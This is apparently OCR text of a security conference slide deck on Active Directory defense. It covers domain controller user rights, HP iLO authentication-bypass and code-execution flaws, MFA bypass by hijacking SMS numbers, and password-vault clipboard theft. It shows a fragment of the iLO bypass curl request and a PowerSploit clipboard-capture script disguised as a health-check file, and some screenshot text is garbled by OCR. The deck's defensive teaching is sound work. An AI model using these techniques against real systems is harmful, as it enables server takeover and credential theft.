| Back up files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Bypass traverse checking                                       | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\Authenticated Users,<br>BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL<br>SERVICE, Everyone                                                                                          |
| Change the system time                                         | BUILTIN\Server Operators, BUILTIN\Administrators, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Create a pagefile                                              | BUILTIN\Administrators                                                                                                    |
| Debug programs                                                 | BUILTIN\Administrators                                                                                                    |
| Enable computer and user accounts to be trusted for delegation | BUILTIN\Administrators                                                                                                    |
| Force shutdown from a remote system                            | BUILTIN\Server Operators, BUILTIN\Administrators                                                                                                    |
| Generate security audits                                       | NT AUTHORITY/NETWORK SERVICE, NT AUTHORITY/LOCAL SERVICE                                                                                                    |
| Increase scheduling priority                                   | BUILTIN\Administrators                                                                                                    |
| Load and unload device drivers                                 | BUILTIN\Print Operators, BUILTIN\Administrators                                                                                                    |
| Log on as a batch job                                          | BUILTIN\Performance Log Users, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Manage auditing and security log                               | BUILTIN\Administrators, TRIMARCLAB\Lab Admins                                                                                                    |
| Modify firmware environment values                             | BUILTIN\Administrators                                                                                                    |
| Profile single process                                         | BUILTIN\Administrators                                                                                                    |
| Profile system performance                                     | NT SERVICE\WdiServiceHost, BUILTIN\Administrators                                                                                                    |
| Remove computer from docking station                           | BUILTIN\Administrators                                                                                                    |
| Replace a process level token                                  | NT AUTHORITY/NETWORK SERVICE, NT AUTHORITY/LOCAL SERVICE                                                                                                    |
| Restore files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Shut down the system                                           | BUILTIN\Print Operators, BUILTIN\Server Operators, BUILTIN\Backup Operators,<br>BUILTIN\Administrators                                                                                                    |
| Synchronize directory service data                             | TRIMARCLAB\Lab Admins, TRIMARCLAB\PaloAlto                                                                                                    |
| Take ownership of files or other objects                       | BUILTIN\Administrators, TRIMARCLAB\UsrProvSVC                                                                                                    |

## Allow Log On Locally On Domain Controllers

#### **Default Groups:**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators

#### **Additional Groups:**

- Lab Admins
- Server Tier 3

#### **Domain Users**

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

# What If We Can Gain Remote "Local" Access?

|                                                                                                  | A ter Entograted Lights-Out 2 Login - Windows Enternet Explorer                                                                                                    |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Sharepoint                                                                                       | Contrast Day 10, 104 21, 76 - Sandra and Advance-Christian-Contrast - Contrast Day 149 (X) 22 (mg) (P) (X)                                                                                                    |
| 🚮 Home 🛆 My Cloud 🗐 Catalogs 🖏 Administration                                                    | Image: Second and Second and Second an                  |
| Quick Access<br>To start a vApp, click Start. To use a powered on vApp, click on its thumbnail.  |                                                                                                    |
| 💠 Add vApp from Catalog 🛛 🙀 Build New vApp                                                       | Integrated Lights-Out 2                                                                                                    |
| WindowsVM-VApp Scratch VM                                                                        | HP ProLiant                                                                                                    |
|                                                                                                  | Legin                                                                                                    |
| Running Open Stopped Open<br>Carbon Lease expires: 19 days O O O O O O O O O O O O O O O O O O O | Dare  Cappendia 2004 Heinlest Packard Development Company, L.P.  Centume converty influence Converts Packard Development Company, L.P.  Centume Converts Convert 1988, 1992 Development Company, L.P.  Centume Converts Converts Con |

## HP ILO Vulnerability CVE-2017-12542

HP released patches for CVE-2017-12542 in August 2017, in iLO 4 firmware version 2.54.

The vulnerability affects all HP iLO 4 servers running firmware version 2.53 and before. Other iLO generations, like iLO 5, iLO 3, and more are not affected.

https://www.bleepingcomputer.com/news/security/you-can-bypassauthentication-on-hpe-ilo4-servers-with-29-a-characters/



uppet

#### curl -H "Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

https://airbus-seclab.github.io/ilo/SSTIC2018-Article-

subverting your server through its bmc the hpe ilo4 case-gazet perigaud czarny.pdf



SUPPORT COMMUNICATION - SECURITY BULLETIN

Document ID: hpesbhf03844en\_us Version: 1

HPESBHF03844 rev.2 - HPE Integrated Lights-Out 4, 5 (iLO 4, 5), Remote or Local Code Execution

NOTICE: The information in this Security Bulletin should be acted upon as soon as possible.

Release Date: 2018-06-26 Last Updated: 2018-06-30

Potential Security Impact: Local: Code Execution; Remote: Code Execution

Source: Hewlett Packard Enterprise, HPE Product Security Response Team

#### VULNERABILITY SUMMARY

A security vulnerability in HPE Integrated Lights-Out 4, 5 (iLO 4 prior to v2.60, and iLO 5 prior to v1.30) could be remotely or locally exploited by an Administrative user to allow remote or local code execution.

References: CVE-2018-7078

#### SUPPORTED SOFTWARE VERSIONS\*: ONLY impacted versions are listed.

- HPE Integrated Lights-Out 5 (iLO 5) for HPE Gen10 Servers Prior to v1.30
- HPE Integrated Lights-Out 4 (iLO 4) Prior to v2.60

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

#### Sn0rkY @\_Sn0rkY · Aug 15

We planned to disclose the details of this one in few months...

#### Subverting your server through its BMC: the HPE iLO4 case

#### Introduction

**iLO** is the server management solution embedded in almost every **HPE** servers for more than 10 years. It provides every feature required by a system administrator to remotely manage a server without having to reach it physically. Such features include power management, remote system console, remote CD/DVD image mounting, as well as many monitoring indicators.

We've performed a deep dive security study of HPE iL04 (known to be used on the family of servers HPE ProLiant Gen8 and ProLiant Gen9 servers) and the results of this study were presented at the **REcon** conference held in Brussels (February 2 - 4, 2018, see [1]).

A follow-up of our study was presented at the **SSTIC** conference, held in France (Rennes, June 13 - 15, 2018, see [8]). We focused this talk on firmware backdooring and achieving long-term persistence.

In November 2018, we presented our latest research on HPE iL04 and iL05 at **ZeroNights** conference, held in Saint-Petersburg, Russia (November 20 - 21, 2018, see [11]). This talk was focused on the attack surface exposed to the host operating system and on the new secure boot feature (silicon root of trust) introduced with iL05.

**iL04** runs on a dedicated **ARM** processor embedded in the server, and is totally independent from the main processor. It has a dedicated flash chip to hold its firmware, a dedicated RAM chip and a dedicated network interface. On the software side, the operating system is the proprietary RTOS GreenHills Integrity [2].

#### https://github.com/airbus-seclab/ilo4\_toolbox

#### Results

One critical vulnerability was identified and reported to the HPE PSRT in February 2017, known as CVE-2017-12542 (CVSSv3 base score 9.8 [3]):

- Authentication bypass and remote code execution
- Fixed in iL04 versions 2.53 (released in May 2017, buggy) and 2.54 [4]

A second critical vulnerability was identified in iLO4 and iLO5. It was reported to the HPE PSRT in April 2018 and is known as CVE-2018-7078 (CVSsv3 base score 7.2 [9], HPE Security Bulletin HPESBHF03844 [10]):

- Remote or local code execution
- Fixed in iL04 version 2.60 (released in May 2018)
- Fixed in iLO5 version 1.30 (released in June 2018)

Finally a critical vulnerability was identified in the implementation of the secure boot feature of iLO5. It was reported to the HPE PSRT in September 2018 and is known as CVE-2018-7113 (CVSSv3 base score 6.4 [12], HPE Security Bulletin HPESBHF03894 [13]):

- Local Bypass of Security Restrictions
- Fixed in 1.05 version 1.37 (released in October 2018)

https://github.com/airbus-seclab/ilo4\_toolbox

### Airbus Security Identified iLO Security Issues:

- A new exploitation technique that allows compromise of the host server operating system through DMA.
- Leverage a discovered RCE to exploit an iLO4 feature which allows readwrite access to the host memory and inject a payload in the host Linux kernel.
- New vulnerability in the web server to flash a new backdoored firmware.
- The use of the DMA communication channel to execute arbitrary commands on the host system.
- iLO (4/5) CHIF channel interface opens a new attack surface, exposed to the host (even though iLO is set as disabled). Exploitation of CVE-2018-7078 could allow flashing a backdoored firmware from the host through this interface.
- We discovered a logic error (CVE-2018-7113) in the kernel code responsible for the integrity verification of the userland image, which can be exploited to break the chain-of-trust. Related to new secure boot feature introduced with iLO5 and HPE Gen10 server line.
- Provide a Go scanner to discover vulnerable servers running iLO

https://github.com/airbus-seclab/ilo4\_toolbox

# Patch The Firmware on Your HP Servers (and others)

### Allow Log On Locally + RDP Logon = DC Fun!

#### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

Allow log on locally

#### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

Allow log on through Terminal Services

## Allow Log On Locally + RDP Logon = DC Fun!

### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

Allow log on locally

### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

Allow log on through Terminal Services

## Allow Log On Locally + RDP Logon = DC Fun!

### PS C:\> Get-NetGroupMember 'Server Tier 3'

| GroupDomain | า  |
|-------------|----|
| GroupName   |    |
| MemberDomai | ir |
| MemberName  |    |
| MemberSID   |    |
| IsGroup     |    |
| MemberDN    |    |
|             |    |

- : trimarcresearch.com
- : Server Tier 3
  - : trimarcresearch.com
- : Eddie
- : s-1-5-21-3059099413-3826416028-81522354-1601
- : False
- : CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com

## Manage Auditing & Security Log

### **Default Groups:**

**Additional Groups:** 

• Administrators

• Lab Admins

• [Exchange]

Anyone with the **Manage auditing and security log** user right can clear the Security log to erase important evidence of unauthorized activity.

Manage auditing and security log

BUILTIN\Administrators, TRIMARCLAB\Lab Admins

## Identifying Admin Restrictions

PS C:\> Get-NetGroupMember 'Domain Admins' -Recurse | % { get-aduser \$\_.membersid -prop samaccountname,logonhours,logonworkstations,passwordlastset } | select samaccountname,logonhours,logonworkstations,passwordlastset | Format-table -auto

| samaccountname logonhours logonworkstations |                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| Sean                                        | 7/8/2018 4:35:24 PM<br>5/23/2018 10:29:41 PM<br>8/2/2018 11:16:12 PM<br>5/17/2018 10:56:46 PM<br>2,ADADMINWRK03 5/17/2018 10:55:52 PM<br>5/17/2018 12:15:03 AM<br>8/6/2018 12:07:15 AM |

# What About MFA?

Let's MFA that RDP



Sean Metcalf (@PyroTek3) TrimarcSecurity.com

## Multi-Factor Authentication

| Remote Desktop Connection                  | Ouo Security            |                                                              |                  | × |
|--------------------------------------------|-------------------------|--------------------------------------------------------------|------------------|---|
| Remote Des<br>Connecti                     |                         | Device: iOS (XXX-XXX-XXX)<br>Choose an authentication method |                  | ¥ |
| Computer: trdcdc11.lab.trimare             | Powered by Duo Security | Duo Push                                                     | Send Me a Push   |   |
| User name: trimarclab\darthvade            |                         | Call Me                                                      | Call Me          |   |
| You will be asked for credentials w        |                         |                                                              |                  |   |
|                                            |                         | Passcode                                                     | Enter a Passcode |   |
| Show <u>Options</u>                        |                         |                                                              |                  |   |
| Sean Metcalf (@PyroTek3) TrimarcSecurity.c | om                      |                                                              |                  |   |

## Fun with MFA





Sean Metcalf (@PyroTek3) TrimarcSecurity.cor

## Fun with MFA





Sean Metcalf (@PyroTek3) TrimarcSecurity.cor

## Fun with MFA

|                                                                | 1 |                                                                | 1 |                                                           | 1 |
|----------------------------------------------------------------|---|----------------------------------------------------------------|---|-----------------------------------------------------------|---|
| DUO MOBILE<br>Login request<br>Login request: Trimarc Research | × | DUO MOBILE<br>Login request<br>Login request: Trimarc Research | × | DUO MOBILE  Login request Login request: Trimarc Research | × |
| Approve                                                        |   | Approve                                                        |   | Approve                                                   |   |
| Deny                                                           |   | Deny                                                           |   | Deny                                                      |   |

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

What if an attacker could bypass MFA without anyone noticing?



Sean Metcalf (@PyroTek3) TrimarcSecurity.com

ACME has enabled users to update several attributes through a selfservice portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

### Active Directory Self Service

| Full Name:    |                  |
|---------------|------------------|
| Title:        |                  |
| Work Phone:   |                  |
| Mobile Phone: |                  |
| Fax Number:   |                  |
| Pager Number: |                  |
| Department:   |                  |
| Manager:      | (Click To Change |

ACME has enabled users to update several attributes through a selfservice portal. Active Directory Self Service

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

| Full Name:    |                   |
|---------------|-------------------|
| Title:        |                   |
| Work Phone:   |                   |
| Mobile Phone: | 555-1212          |
| Fax Number:   |                   |
| Pager Number: |                   |
| Department:   |                   |
| Manager:      | (Click To Change) |

ACME has enabled users to update several attributes through a selfservice portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

### Active Directory Self Service

| Title:        |                | _   |
|---------------|----------------|-----|
| Work Phone:   |                |     |
| Mobile Phone: | 867-5309       |     |
| Fax Number:   |                |     |
| Pager Number: |                |     |
| Department:   | A12 63         |     |
| Manager:      | (Click To Chai | nge |



|                                              | Choose an authentication me  | ethod            |                                             |                                          |                   |
|----------------------------------------------|------------------------------|------------------|---------------------------------------------|------------------------------------------|-------------------|
| ACME                                         | Duo Push Recommended         | Send me a Push   |                                             |                                          |                   |
|                                              | ලි Call Me                   | Call Me          |                                             |                                          |                   |
| <u>What is this?</u> []<br><u>Need help?</u> | Passcode                     | Enter a Passcode |                                             |                                          |                   |
| Powered by Duo Security                      |                              |                  |                                             | Choose an authentication met             | nod               |
|                                              |                              |                  | ACME                                        | Duo Push Recommended                     | Send me a P       |
|                                              |                              |                  |                                             | 🛞 Call Me                                | Call Me           |
|                                              |                              |                  | <u>What is this?</u> 다<br><u>Need help?</u> | ex. 867539                               | Log In            |
|                                              |                              |                  | Powered by Duo Security                     |                                          |                   |
|                                              |                              |                  |                                             |                                          |                   |
| Se                                           | an Metcalf (@PyroTek3) Trima | rcSecurity.com   | Enter a passcode from Duo<br>starts with 1. | Mobile or a text. Your next SMS passcode | Text me new codes |

### ✓ Extra Verification

Extra verification increases your account security when signing into Okta.

 Text Message Code
 Image: Setup

 Voice Call
 Image: Reset

 Security Question
 Image: Setup

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

## Subverting MFA through SMS

### <u>Summary</u>

- Company uses self-service to enable users to update basic user information attributes.
- Attacker compromises user account/workstation and performs selfservice update of Mobile/Cell Phone Number to one the attacker controls.
- Attacker compromises admin user name & password
- Attacker leverages "backdoor" SMS/text message for MFA to use admin credentials.
- Game over.



Sean Metcalf (@PyroTek3) TrimarcSecuri

https://www.n00py.io/2018/08/bypassing-duo-two-factor-authentication-fail-open/

## MFA Onboarding

### MFA Request Confirmation



A Reply all ↓

#### Inbox

This email is confirmation that your request for updating your account with Multi Factor Authentication (MFA) has been received.

Please click on the following link to confirm that you still want MFA enabled and that you are the requester. If you did not submit the request, please contact security@adsecurity.org.

https://mfa.adsecurity.org/request?token=FHRy34t34yhrty245h245yg4G4tg4te4tg34t

## Customer MFA Recommendations

- Yes, use MFA!
- Don't rely on MFA as the primary method to protect admin accounts.
- Use hardware tokens or App & disable SMS (when possible).
- Ensure all MFA users know to report anomalies.
- Research "Fail Closed" configuration on critical systems like password vaults and admin servers.
- Remember that once an attacker has AD Admin credentials, MFA doesn't really stop them.
- Better secure the MFA on-boarding/updating process.
- Identify potential bypass methods & implement mitigation/detection.

# So, does MFA have value?

# YES. Please MFA all the things! (just don't count on MFA to be a silver bullet for security)

Sean Metcalf (@PyroTek3) TrimarcSecu

# There's Something About Password Vaults

Sean Metcalf (@PyroTek3) TrimarcSecurity.com



## Enterprise Password Vault

- Being deployed more broadly to improve administrative security.
- Typically CyberArk or Thycotic SecretServer.
- "Reconciliation" DA account to bring accounts back into compliance/control.
- Password vault maintains AD admin accounts.
- Additional components to augment security like a "Session Manager".

## Enterprise Password Vault

## Password Vault Option #1: Check Out Credential

- Connect to Password Vault & Check Out Password (Copy).
- Paste Password into RDP Logon Window



```
SCCM-HealthCheck.ps1 X

Efunction Get-ClipboardContents {

  2
    ≐<#
  3
      .SYNOPSIS
  4
  5
      Monitors the clipboard on a specified interval for changes to copied text.
  6
  7
      PowerSploit Function: Get-ClipboardContents
      Author: @harmj0y
  8
      License: BSD 3-Clause
  9
      Required Dependencies: None
 10
                    SPREVLENGUN = SUD. TEXU. LENGUN
            }
        }
        else{
            $TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
            "`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
            Break;
        Start-Sleep -s $PollInterval
Get-ClipboardContents | out-file c:\_2.~tmp
```



